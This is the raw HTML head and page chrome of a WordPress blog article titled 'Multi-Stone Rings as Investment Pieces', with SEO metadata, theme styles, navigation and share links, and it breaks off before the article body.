

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/multi-stone-rings-as-investment-pieces/
body_size: 13065
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Multi-Stone Rings as Investment Pieces - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces-1024x768.webp 1024w, https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces-768x576.webp 768w, https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp 1466w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Multi-stone engagement rings are not just a luxurious and beautiful piece of jewellery; they can also serve as an investment piece that holds value and offers"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/multi-stone-rings-as-investment-pieces/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Multi-Stone Rings as Investment Pieces - Newsbiztime.com" />
<meta property="og:description" content="Multi-stone engagement rings are not just a luxurious and beautiful piece of jewellery; they can also serve as an investment piece that holds value and offers" />
<meta property="og:url" content="https://newsbiztime.com/multi-stone-rings-as-investment-pieces/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Fashion" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp" />
<meta property="og:image:width" content="1466" />
<meta property="og:image:height" content="1100" />
<meta property="og:image:alt" content="Multi-Stone Rings as Investment Pieces" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-11-03T16:16:47+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Multi-Stone Rings as Investment Pieces - Newsbiztime.com" />
<meta name="twitter:description" content="Multi-stone engagement rings are not just a luxurious and beautiful piece of jewellery; they can also serve as an investment piece that holds value and offers" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp","url":"https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp","width":"1466","height":"1100","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/multi-stone-rings-as-investment-pieces/#webpage","url":"https://newsbiztime.com/multi-stone-rings-as-investment-pieces/","name":"Multi-Stone Rings as Investment Pieces - Newsbiztime.com","datePublished":"2023-11-03T16:16:47+06:00","dateModified":"2023-11-03T16:16:47+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Multi-Stone Rings as Investment Pieces - Newsbiztime.com","datePublished":"2023-11-03T16:16:47+06:00","dateModified":"2023-11-03T16:16:47+06:00","articleSection":"Fashion","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Multi-stone engagement rings are not just a luxurious and beautiful piece of jewellery; they can also serve as an investment piece that holds value and offers","name":"Multi-Stone Rings as Investment Pieces - Newsbiztime.com","@id":"https://newsbiztime.com/multi-stone-rings-as-investment-pieces/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/multi-stone-rings-as-investment-pieces/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/11/Multi-Stone-Rings-as-Investment-Pieces.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/multi-stone-rings-as-investment-pieces/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Multi-Stone Rings as Investment Pieces Comments Feed" href="https://newsbiztime.com/multi-stone-rings-as-investment-pieces/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=820' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-820 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-14 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/fashion/"><span>Fashion</span></a></span><span class="delim">&raquo;</span><span class="current">Multi-Stone Rings as Investment Pieces</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/fashion/" class="category term-color-14" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">Multi-Stone Rings as Investment Pieces</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-11-03T16:16:47+06:00">November 3, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/multi-stone-rings-as-investment-pieces/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;text=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F11%2FMulti-Stone-Rings-as-Investment-Pieces.webp&#038;description=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fmulti-stone-rings-as-investment-pieces%2F&#038;name=Multi-Stone%20Rings%20as%20Investment%20Pieces" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
